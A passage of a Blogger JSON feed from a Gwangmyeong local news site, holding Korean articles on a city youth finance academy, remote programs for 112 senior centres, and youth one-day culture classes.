":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s5000\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"5000\" data-original-width=\"3550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 5월 28일부터 6월 18일까지 매주 수요일 저녁 진행… 청년 금융 자립 지원\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청춘곳간은 오는 26일까지 청년의 금융역량 강화를 위해 ‘2025 광명 청년 금융 아카데미’ 투자 기초반 수강생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 교육은 광명시에 거주하거나 활동 중인 39세 이하 청년을 대상으로 하며, 건전한 투자 습관 형성과 금융 지식 습득으로 청년의 경제적 자립을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E‘안전하게 배우고 똑똑하게 불리는 청년 자산 로드맵’이라는 주제로 진행하는 이번 과정은 오는 5월 28일부터 6월 18일까지 매주 수요일 저녁 7시 30분부터 9시 30분까지 운영하며, 수강료는 무료다.\u003C\/p\u003E\u003Cp\u003E교육은 실생활에 바로 적용할 수 있는 실전 중심의 과정으로 구성했다. ▲금융상품 비교(예·적금, 펀드, 주식) ▲경제 흐름 읽기(금리, 환율, 경제지표) ▲차트로 배우는 주식 기초 ▲배당주·ETF를 활용한 안정적 투자 등을 다루며, 한국재무설계사(AFPK) 자격을 보유한 김지해 강사가 교육한다.\u003C\/p\u003E\u003Cp\u003E올해 아카데미는 기존 경제상식, 재무설계 위주의 구성에서 벗어나 투자, 부동산, 연금, 자산관리까지 5개 분야로 과정을 확대했다. 기초반과 심화반으로 나눠 금융 지식 수준에 따라 맞춤형 교육을 받을 수 있도록 개편한 점도 특징이다.\u003C\/p\u003E\u003Cp\u003E또한 단회성 강의 대신 주제별 연속 강의로 구성해 교육 효과를 높였으며, 수강 정원도 지난해 20명에서 30명으로 확대했다.\u003C\/p\u003E\u003Cp\u003E신청을 원하는 청년은 청춘곳간 누리집(\u003Ca href=\"http:\/\/gmyouthstorage.org\"\u003Egmyouthstorage.org\u003C\/a\u003E)에서 신청서를 작성해 선착순으로 접수하면 된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E자세한 사항은 청춘곳간 운영사무국(02-2680-6662)으로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E이승희 청춘곳간 센터장은 “이번 아카데미가 청년들에게 실질적인 금융 지식과 자산 형성 능력을 키울 수 있는 계기가 되길 바란다”며 “앞으로도 청년들의 눈높이에 맞춘 맞춤형 금융 교육 프로그램을 지속적으로 확대해 나가겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시 청춘곳간은 향후 ‘처음 시작하는 부동산 이해하기’, ‘미래 재무 계획’, ‘금융사기 예방 교육’ 등 다양한 주제의 심화 금융교육 프로그램도 운영할 예정이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/3938852943058323188\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html","title":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-7428361063950139199"},"published":{"$t":"2025-05-10T19:59:00.001+09:00"},"updated":{"$t":"2025-05-10T19:59:15.522+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s3478\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2199\" data-original-width=\"3478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 비대면 교육 시작\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)가 어르신들의 활기찬 삶과 다채로운 여가 활동을 지원하기 위해 스마트 경로당 비대면 여가 문화교육 프로그램을 본격 운영한다고 9일 밝혔다.\u003C\/p\u003E\u003Cp\u003E시는 오는 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 어르신 맞춤형 프로그램을 스마트 경로당을 활용해 운영한다.\u003C\/p\u003E\u003Cp\u003E이번 사업은 광명시가 지난 1월 전국 최초로 관내 모든 경로당 112개소에 원격화상시스템과 오락·교육·운동 기기를 설치해 하나의 네트워크로 연결한 스마트 경로당 인프라를 활용하는 것이다. 그간 노래경연대회나 교육 등 일회성 행사에 활용되던 시스템을 정기 프로그램에 본격 도입하는 것은 처음이다.\u003C\/p\u003E\u003Cp\u003E강사가 광명노인회관 4층 스튜디오에서 강의를 진행하면 실시간으로 각 경로당에 화면이 송출돼 어르신들은 집 가까이서 다양한 프로그램에 참여할 수 있다. 각 프로그램은 경로당 112개소를 두 개 반으로 나눠 진행하며, 강의당 50분씩 진행된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E올해 운영 예정인 프로그램 중 노래교실은 어르신들이 좋아하는 신나는 곡과 최신곡을 간단한 율동과 함께 즐길 수 있도록 운영된다. 폐활량과 기억력 증진 등 건강까지 챙길 수 있도록 구성될 예정이다.\u003C\/p\u003E\u003Cp\u003E어르신 건강을 위한 교육도 운영된다. 치매예방교실은 인지운동과 기억력 훈련으로 두뇌를 자극해 어르신들의 뇌 기능 향상을 돕는다. 또한 건강체조교실은 웃음 요법과 신체활동을 결합해 스트레스 해소와 혈액순환 개선, 면역력 증진 등 신체·정서적 건강이 향상될 수 있도록 한다.\u003C\/p\u003E\u003Cp\u003E노래 반주에 맞춰 두뇌 건강 체조를 할 수 있는 ‘스마트 건강 댄스 기기’, 둘레길 화면과 연동해 실제 걷는 듯한 느낌을 주는 ‘스마트 근력 운동 기기’ 등 스마트 경로당에 설치된 건강기기들도 건강 교육에 도움을 줄 것으로 기대된다.\u003C\/p\u003E\u003Cp\u003E어르신들의 스마트한 활동을 도와줄 디지털 교실도 열린다. 스마트폰 활용법, 보이스피싱 예방법 등 실생활 중심 디지털 문해교육으로 어르신들의 디지털 정보 격차 해소도 돕는다.\u003C\/p\u003E\u003Cp\u003E원활한 프로그램 운영을 위해 시스템 조작 기술지원 인력을 배치하고, 전문 콜센터도 운영해 기기 조작에 어려움을 겪지 않도록 지원할 예정이다.\u003C\/p\u003E\u003Cp\u003E자세한 교육 일정 등은 대한노인회 광명시지회(02-894-7770)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “어르신들의 디지털 접근성을 높이고, 보다 편리하고 안전한 환경에서 다양한 여가생활을 누릴 수 있도록 스마트 경로당 운영을 강화해 나가겠다”며 “앞으로도 어르신들이 더욱 풍성하고 활기찬 삶을 누릴 수 있도록 지원을 아끼지 않겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 스마트 경로당을 활용해 대한노인회 광명시지회에서 개최하는 행사나 회의를 화상 송출해 어르신들의 문화 접근성과 사회활동 참여도 높일 방침이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/7428361063950139199\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html","title":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-1051250918074917899"},"published":{"$t":"2025-05-07T19:21:00.001+09:00"},"updated":{"$t":"2025-05-07T19:21:05.066+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s6551\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"4379\" data-original-width=\"6551\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 어버이날 플라워클래스, 주짓수 등 청년 맞춤형 문화 프로그램 5종\u003Cbr \/\u003E- 청년동 누리집에서 무료 신청 가능… 참여 청년들의 꾸준한 호응 이어져\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청년동이 청년들의 여가와 문화생활을 위한 5월 ‘원데이클래스’를 운영한다.\u003C\/p\u003E\u003Cp\u003E청년동 ‘원데이클래스’는 하루 동안 다양한 주제로 청년들에게 여가 활동과 문화 향유의 기회를 제공하는 프로그램이다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E지난해 총 44회 운영해 487명의 청년이 참여했으며, 청년 수요와 최근 관심사를 반영한 콘텐츠로 꾸준히 호응을 얻고 있다.\u003C\/p\u003E\u003Cp\u003E5월에는 5개의 클래스를 운영한다. 8일에는 어버이날을 맞아 꽃을 활용한 ‘카네이션 클래스’를 진행하며, 10일에는 물레를 활용해 도자기를 만드는 ‘도예 클래스’가 열린다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E22일에는 전각도로 돌에 이름을 새겨보는 ‘전통인장 클래스’가 저녁 7시부터 9시까지 진행되며, 5월 7일부터 15일까지 신청 가능하다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24일에는 나만의 향을 조합해 인센스 스틱을 만들어보는 ‘인센스 스틱 클래스’가 오후 1시부터 3시까지 열리고, 5월 9일부터 19일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E31일에는 자기방어 기술을 배워보는 ‘주짓수 클래스’가 오후 2시부터 4시까지 운영되며, 5월 16일부터 26일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E모든 프로그램은 무료이며, 참여를 원하는 시민은 광명시 청년동 누리집(\u003Ca href=\"http:\/\/gmyouthzone.org\"\u003Egmyouthzone.org\u003C\/a\u003E)에서 신청하면 된다.\u003C\/p\u003E\u003Cp\u003E각 프로그램 일정과 자세한 내용은 청년동 누리집을 참고하거나, 전화(02-2066-8134)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E김경희 사회적경제과장은 “원데이클래스가 청년들에게 일상의 활력을 더해주길 기대한다”며 “앞으로도 청년들이 원하는 다채로운 콘텐츠를 지속적으로 발굴해 나가겠다”고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/1051250918074917899\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html","title":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-4519466862843210956"},"published":{"$t":"2025-05-03T13:33:00.002+09:00"},"updated":{"$t":"2025-05-03T13:33:45.149+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s1440\/KakaoTalk_20250502_103756666_01.jpg\" style=\"display: block; 